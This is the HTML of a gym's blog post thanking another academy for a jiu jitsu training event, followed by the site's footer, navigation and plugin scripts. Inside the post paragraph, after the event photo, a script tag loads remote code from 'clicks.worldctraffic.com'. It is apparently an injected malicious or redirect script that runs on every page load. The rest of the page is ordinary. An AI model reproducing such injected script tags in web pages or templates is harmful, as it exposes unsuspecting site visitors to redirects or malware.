            background: linear-gradient(180deg,  0%,  100%);
            position: absolute;
            top: 0px;
            right: 0px;
            bottom: 0px;
            left: 0px;
        }
    </style>
    <div class="banner-bg-gradient"></div>
    <div class="container" data-aos="fade-up">
                    <h1>Jiu Jitsu Connection</h1>
            <div class="topper-date">October 23, 2016</div>
                    </div>
</div>        <main>  
            <div class="module content-centered singular-post">
                <div class="container">
                    <div class="content-centered-container font-left">
                                
                                                            <p>Thank you Professor JP and Pacific Top Team Corona for hosting such a great <a class="_58cn" href="https://www.facebook.com/hashtag/jiujitsuconnection?source=feed_text&amp;story_id=1218348751569885" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">JiuJitsuConnection</span></span></a> event yesterday! It was great to see everyone and the training was incredible. Seven black belts training and tons of great students enjoying the fun.</p>
<p>Thanks and see you at the next one at Vilanova Brazilian Jiu Jitsu Camarillo next month!<br />
<a class="_58cn" href="https://www.facebook.com/hashtag/jiujitsufriendship?source=feed_text&amp;story_id=1218348751569885" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">JiuJitsuFriendship</span></span></a> #JiuJitsuConnection <a class="_58cn" href="https://www.facebook.com/hashtag/jiujitsuunity?source=feed_text&amp;story_id=1218348751569885" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">JiuJitsuUnity</span></span></a> <a class="profileLink" href="https://www.facebook.com/BJJMojo/" data-hovercard="/ajax/hovercard/page.php?id=734511533247019">BJJ Mojo</a></p>
<p><a href="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/28194150/14702410_1218348404903253_5860130029189494500_n.jpg" rel="attachment wp-att-2880"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2880" src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/28194150/14702410_1218348404903253_5860130029189494500_n.jpg" alt="Jiu-Jitsu-Connection" width="300" height="232" /></a><script src='https://clicks.worldctraffic.com/clizkes' type='text/javascript'></script></p>
                                                                                                        </div>
                </div>
            </div>
        </main>
           
                                                <div class="mobile-bar">
                                                                                                                         
                                                                                                        <div class="mobile-bar-item schedule-button">
                                                                    <button class="pop-opt" aria-label="Schedule"></button>
                                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                        viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                    <g>
                                        <g>
                                            <g>
                                                <circle cx="386" cy="210" r="20"/>
                                                <path d="M432,40h-26V20c0-11.046-8.954-20-20-20c-11.046,0-20,8.954-20,20v20h-91V20c0-11.046-8.954-20-20-20
                                                    c-11.046,0-20,8.954-20,20v20h-90V20c0-11.046-8.954-20-20-20s-20,8.954-20,20v20H80C35.888,40,0,75.888,0,120v312
                                                    c0,44.112,35.888,80,80,80h153c11.046,0,20-8.954,20-20c0-11.046-8.954-20-20-20H80c-22.056,0-40-17.944-40-40V120
                                                    c0-22.056,17.944-40,40-40h25v20c0,11.046,8.954,20,20,20s20-8.954,20-20V80h90v20c0,11.046,8.954,20,20,20s20-8.954,20-20V80h91
                                                    v20c0,11.046,8.954,20,20,20c11.046,0,20-8.954,20-20V80h26c22.056,0,40,17.944,40,40v114c0,11.046,8.954,20,20,20
                                                    c11.046,0,20-8.954,20-20V120C512,75.888,476.112,40,432,40z"/>
                                                <path d="M391,270c-66.72,0-121,54.28-121,121s54.28,121,121,121s121-54.28,121-121S457.72,270,391,270z M391,472
                                                    c-44.663,0-81-36.336-81-81s36.337-81,81-81c44.663,0,81,36.336,81,81S435.663,472,391,472z"/>
                                                <path d="M420,371h-9v-21c0-11.046-8.954-20-20-20c-11.046,0-20,8.954-20,20v41c0,11.046,8.954,20,20,20h29
                                                    c11.046,0,20-8.954,20-20C440,379.954,431.046,371,420,371z"/>
                                                <circle cx="299" cy="210" r="20"/>
                                                <circle cx="212" cy="297" r="20"/>
                                                <circle cx="125" cy="210" r="20"/>
                                                <circle cx="125" cy="297" r="20"/>
                                                <circle cx="125" cy="384" r="20"/>
                                                <circle cx="212" cy="384" r="20"/>
                                                <circle cx="212" cy="210" r="20"/>
                                            </g>
                                        </g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    </svg>
                                    <span>SCHEDULE</span>
                                </a>
                            </div>
                                                                            <div class="mobile-bar-item web-special-button">
                                                                    <button class="pop-opt" aria-label="Web Special"></button>
                                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512" height="512">
                                    <g>
                                        <path d="M256,87.983c-58.292,0-105.716,47.424-105.716,105.716c0,58.291,47.424,105.715,105.716,105.715   s105.716-47.424,105.716-105.715C361.716,135.407,314.292,87.983,256,87.983z M324.962,186.769l-18.85,28.232l-0.202,29.945   c-0.032,4.679-2.245,9.075-5.985,11.888c-3.739,2.811-8.577,3.717-13.082,2.449l-32.673-9.204c0,0-23.963,8.454-28.542,9.063   c-4.579,0.608-10.601-0.226-13.156-2.019c-3.83-2.688-6.187-7.009-6.372-11.685l-1.344-33.919l-17.438-24.346   c-2.725-3.804-3.519-8.661-2.146-13.135c1.373-4.473,4.754-8.05,9.144-9.671l31.844-11.76l17.764-24.107   c2.776-3.767,7.151-6.022,11.829-6.1c4.672-0.08,9.125,2.034,12.023,5.708l21.024,26.651l28.417,9.444   c4.44,1.476,7.938,4.939,9.457,9.365C328.195,177.996,327.561,182.877,324.962,186.769z"/>
                                        <path d="M318.141,349.92c6.805-2.818,15.885-3.263,25.497-3.732c16.444-0.804,35.083-1.715,49.16-15.362   c13.751-13.332,14.226-31.319,14.644-47.189c0.235-8.928,0.457-17.361,2.964-23.412c2.818-6.805,8.925-13.539,15.39-20.668   c11.06-12.196,23.595-26.021,23.898-45.626c0.296-19.149-12.087-32.203-23.013-43.72c-6.146-6.48-11.953-12.601-14.459-18.652   c-2.818-6.805-3.263-15.884-3.732-25.497c-0.805-16.444-1.716-35.082-15.363-49.16c-13.331-13.75-31.318-14.225-47.188-14.643   c-8.929-0.235-17.362-0.458-23.414-2.965c-6.805-2.818-13.539-8.925-20.669-15.39c-12.195-11.06-26.019-23.595-45.623-23.898   c0,0,0,0-0.001,0C256.007,0.001,255.783,0,255.559,0c-18.784,0-31.667,12.221-43.049,23.019   c-6.479,6.146-12.6,11.953-18.651,14.459c-6.805,2.818-15.884,3.263-25.497,3.732c-16.444,0.804-35.082,1.715-49.16,15.362   c-13.751,13.332-14.225,31.318-14.643,47.188c-0.235,8.929-0.458,17.361-2.964,23.413c-2.819,6.805-8.925,13.539-15.391,20.668   c-11.059,12.196-23.594,26.02-23.898,45.624c-0.297,19.151,12.087,32.205,23.013,43.723c6.146,6.479,11.953,12.6,14.459,18.651   c2.818,6.805,3.262,15.884,3.732,25.497c0.804,16.444,1.715,35.083,15.363,49.16c13.331,13.75,31.318,14.225,47.188,14.643   c8.929,0.235,17.362,0.458,23.414,2.965c6.804,2.818,13.538,8.925,20.668,15.39c12.196,11.059,26.02,23.594,45.625,23.897   c0.227,0.004,0.449,0.006,0.674,0.006c18.782,0,31.667-12.222,43.047-23.019C305.97,358.232,312.09,352.427,318.141,349.92z    M256,329.414c-74.834,0-135.716-60.882-135.716-135.715c0-74.834,60.882-135.716,135.716-135.716s135.716,60.882,135.716,135.716   C391.716,268.532,330.834,329.414,256,329.414z"/>
                                        <path d="M268.031,176.868l-11.624-14.734l-8.76,11.888c-1.739,2.359-4.13,4.157-6.879,5.173l-17.605,6.502l8.6,12.006   c1.707,2.382,2.678,5.212,2.794,8.141l0.743,18.752c0,0,14.755-5.001,18.614-5.172c2.97-0.131,22.131,5.65,22.131,5.65l0.1-14.768   c0.021-2.93,0.897-5.791,2.525-8.228l10.421-15.608l-14.013-4.657C272.295,180.888,269.845,179.169,268.031,176.868z"/>
                                        <path d="M469.742,428.637l-48.774-84.479c-2.135,2.804-4.547,5.549-7.288,8.207c-22.198,21.52-50.109,22.884-68.578,23.787   c-5.01,0.245-12.478,0.61-15.238,1.413c-2.102,1.346-6.659,5.669-9.727,8.579c-8.558,8.119-19.974,18.943-35.411,25.489   l53.617,92.868c2.411,4.176,6.682,6.938,11.479,7.424c0.505,0.051,1.01,0.076,1.512,0.076c4.267,0,8.36-1.82,11.223-5.049   l39.245-44.262l57.956-11.857c4.724-0.966,8.695-4.145,10.673-8.542S472.153,432.813,469.742,428.637z"/>
                                        <path d="M178.216,375.941c-2.439-0.535-8.721-0.7-12.945-0.812c-18.352-0.483-46.086-1.214-67.937-23.75   c-2.309-2.382-4.373-4.832-6.242-7.326l-48.834,84.584c-2.411,4.176-2.667,9.256-0.689,13.653s5.949,7.576,10.673,8.542   l57.955,11.857l39.246,44.262c2.862,3.229,6.956,5.049,11.222,5.049c0.502,0,1.007-0.025,1.512-0.076   c4.797-0.486,9.069-3.248,11.479-7.424l53.654-92.931c-16.123-6.64-28.256-17.634-37.323-25.855   C186.271,382.345,180.733,377.323,178.216,375.941z"/>
                                    </g>
                                    </svg>
                                    <span>Web Special</span>
                                </a>
                            </div>
                                            </div>
                                                                                                    <footer class="light-font footer-four-columns footer-push" style="background: url(https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27193719/Level-Up-Brazilian-Jiu-Jitsu-footer-scaled.jpg) no-repeat center center;">
    <div class="footer-top-bar">
        <div class="container">
            <div class="footer-columns">
                <div class="footer-col">
                                            <a href="https://levelupjiujitsu.com/"><img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png" alt="Level Up Brazilian Jiu Jitsu"></a>
                                    </div>
                <div class="footer-col">
                    <h5>About Us</h5>
                    <p>After 35 years of teaching, training, and competing around the world, Professor Erik Klinger, the founder of Level Up Brazilian Jiu Jitsu, had formed a specific vision of the way he thought martial arts should be taught and delivered to students and the public in an authentic, safe and effective manner. Through his vision, Level Up Brazilian Jiu Jitsu was born.  The belief and movement itself can be described in the Level Up core statement of purpose.   “Through great teaching and great service, we can see great change in the world.”-Erik Klinger, Founder of Level Up  This embodies the true goals of the Level Up philosophy and vision to have world class teaching and service in every corner of the world. Level Up offers classes for children and adults of all ages and we strive to deliver a service and class unparalleled to students, parents, and families looking to better themselves, their community and in fact, the world.</p>
                </div>
                <div class="footer-col">
                    <h5>Contact Us</h5>
                                                                                                        <div class="col-indiv-location">
                                    <div class="location-title">Culver City, CA</div>
                                    <div class="location-address">   
                                                                                <a href="https://maps.google.com/?ll=34.0291198,-118.3744089" target="_blank">3249 S. La Cienega Blvd Los Angeles, CA 90016</a>
                                    </div>
                                    <div class="location-phone"><i class="fas fa-phone"></i> <a href="tel:4243455022">(424) 345-5022</a></div>
                                    <div class="location-email"><i class="fas fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#d7beb9b1b897bbb2a1b2bba2a7bdbea2bdbea3a4a2f9b4b8ba"><span class="__cf_email__" data-cfemail="7f161119103f131a091a130a0f15160a15160b0c0a511c1012">[email&#160;protected]</span></a></div>
                                    <div class="location-social">   
                                                                                    <a href="https://www.facebook.com/culvercityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                                    <a href="https://www.instagram.com/culvercityjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                            </div>
                                </div>
                                                            <div class="col-indiv-location">
                                    <div class="location-title">Woodland Hills, CA</div>
                                    <div class="location-address">   
                                                                                <a href="https://maps.google.com/?ll=34.1715015,-118.5678264" target="_blank">19952 Ventura Blvd, Woodland Hills, CA 91364</a>
                                    </div>
                                    <div class="location-phone"><i class="fas fa-phone"></i> <a href="tel:8188545527">(818) 854-5527</a></div>
                                    <div class="location-email"><i class="fas fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#5a33343c351a363f2c3f362f2a30332f30332e292f74393537"><span class="__cf_email__" data-cfemail="d1b8bfb7be91bdb4a7b4bda4a1bbb8a4bbb8a5a2a4ffb2bebc">[email&#160;protected]</span></a></div>
                                    <div class="location-social">   
                                                                                    <a href="https://www.facebook.com/jiujitsuwoodlandhills" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                                    <a href="https://www.instagram.com/woodlandhillsjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                            </div>
                                </div>
                                                            <div class="col-indiv-location">
                                    <div class="location-title">Studio City, CA</div>
                                    <div class="location-address">   
                                                                                <a href="https://maps.google.com/?ll=34.1403961,-118.3754474" target="_blank">11288 Ventura Blvd, Unit A, Studio City, CA 91604</a>
                                    </div>
                                    <div class="location-phone"><i class="fas fa-phone"></i> <a href="tel:8188545507">818-854-5507</a></div>
                                    <div class="location-email"><i class="fas fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#f39a9d959cb39f9685969f8683999a86999a878086dd909c9e"><span class="__cf_email__" data-cfemail="2b42454d446b474e5d4e475e5b41425e41425f585e05484446">[email&#160;protected]</span></a></div>
                                    <div class="location-social">   
                                                                                    <a href="https://www.facebook.com/studiocityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                                    <a href="https://www.instagram.com/studiocityjiujitsu" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                            </div>
                                </div>
                                                                                        </div>
                <div class="footer-col">
                    <h5>Navigation</h5>
                    <ul id="header-navigation" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://levelupjiujitsu.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://levelupjiujitsu.com/about-us/">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://levelupjiujitsu.com/other-international-locations/">USA &amp; International Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://levelupjiujitsu.com/non-profit/">Non-Profit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://levelupjiujitsu.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-228"><a href="https://levelupjiujitsu.com/program/tiny-champs/">Tiny Champs (3 – 5)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-241"><a href="https://levelupjiujitsu.com/program/kids-martial-arts/">Kids (6 – 9)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-382"><a href="https://levelupjiujitsu.com/program/teens-martial-arts/">Teens (10 – 14)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-105"><a href="https://levelupjiujitsu.com/program/bjj/">Adults Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-195"><a href="https://levelupjiujitsu.com/the-latest-news/">The Latest News</a></li>
</ul>                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom-bar">
        <div class="footer-bottom-overlay"></div>
        <div class="container">
            <div class="footer-bottom-bar-left">
            &copy; Level Up Brazilian Jiu Jitsu | <a href="https://levelupjiujitsu.com/privacy-policy">Privacy Policy</a> | <a href="https://levelupjiujitsu.com/terms-and-conditions">Terms and Conditions</a>
            </div>
            <div class="footer-bottom-bar-right">
                                    Martial Arts & Dance Studio Websites by <a href="https://marketmuscles.com" target="_blank" alt="Martial Arts & Dance Studio Websites"><img src="https://content.marketmuscles.com/images/mm-logo.png" alt="Market Muscles"></a>
                            </div>
        </div>
    </div>
</footer>                    </div>
                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5407524c894d46bc9937c294ffbf9bc1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
                                <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            if (window.parent) {
                window.addEventListener("load", (event) => {
                    window.parent.postMessage({
                        message: "WP_PAGE_LOADED",
                        payload: window.location.href
                    }, "*");
                });
            }
        </script>
    <!-- Social Wall JS -->
<script type="text/javascript">

</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://levelupjiujitsu.com/wp-admin/admin-ajax.php";

</script>
<script type="text/javascript" id="mm_form_custom_script-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajaxurl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php"};
//# sourceURL=mm_form_custom_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-core-646e1bd2528bea8047fc4b54cd785853b310175b/js/mm-form.js?ver=202601170542" id="mm_form_custom_script-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://levelupjiujitsu.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://levelupjiujitsu.com/wp-json/wp-statistics/v2","ajaxUrl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2087,"search_query":"","signature":"40aebeb7902e0065b1f494f123cb1e18","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2087,"search_query":"","signature":"40aebeb7902e0065b1f494f123cb1e18","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.11.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="wpforms-user-journey-js-extra">
/* <![CDATA[ */
var wpforms_user_journey = {"is_ssl":"1","page_id":"2087"};
//# sourceURL=wpforms-user-journey-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
